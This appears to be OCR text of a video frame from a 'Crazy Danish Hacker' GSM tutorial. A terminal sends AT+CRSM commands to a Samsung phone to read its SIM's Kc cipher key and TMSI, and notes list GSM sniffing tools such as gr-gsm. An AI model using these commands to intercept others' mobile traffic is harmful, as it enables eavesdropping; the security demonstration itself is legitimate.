 Applications
Places
Terminal
Player
Crazy Danish Hacker (GSM WIP)
1
SAMSUNG Android
root@kali: ~/usbswitch
File Edit View Search Terminal Help
root@kali:~/usbswitch# busybox microcom /dev/ttyACM0
?
ERROR
???root@kali:~/usbswitch# busybox microcom /dev/ttyACM0
?
ERROR
root@kali:~/usbswitch# busybox microcom /dev/ttyACM0
AT+CRSM=176,28448,0,0,8root@kali:~/usbswitch# busybox microcom /dev/ttyACM0
AT+CRSM=176,28447root@kali:~/usbswitch# busybox microcom /dev/ttyACM0^C
root@kali:~/usbswitch# ^C
root@kali:~/usbswitch# busybox microcom /dev/ttyACM0
AT+CRSM=176,28448,0,0,9
ERROR
?
ERROR
AT+CRSM=176,28448,0,0,9
+CRSM: 144, 0, "7893B87375E69F5E02"
OK
Atroot@kali:~/usbswitch# busybox microcom /dev/ttyACM0
AT+CRSM=176,28542,0,0,11
ERROR
?
ERROR
AT+CRSM=176,28542,0,0,1
+CRSM: 144, 0, "8062F09F32F8665610FF00"
OK
Open
Notes
~/gsm
Save
====================
Kc (remove last 2 characters / 1 byte):
AT+CRSM=176,28448,0,0,9
7893B87375E69F5E02
TMSI (only first 8 characters / 4 bytes):
[TMSI, TMSI Time and LAI]
AT+CRSM=176,28542,0,0,11
AT Code Reference:
https://ccdcoe.org/cycon/2015/
proceedings/16_xenakis_ntantogian.pdf
https://github.com/ud2/advisories/tree/master/
android/samsung/nocve-2016-0004
https://sourceforge.net/projects/libusb/files/
(0.1 Legacy)
====================
Tools needed:
- gr-gsm (and dependencies) - Packaging branch
- kalibrate-rtl (repo)
Optional tools:
- grgsm_livemon
- gqrx
- toast
====================
*#0011#
Plain Text
Tab Width: 8
Ln 5, Col 19
INS
crazydanishhacker.com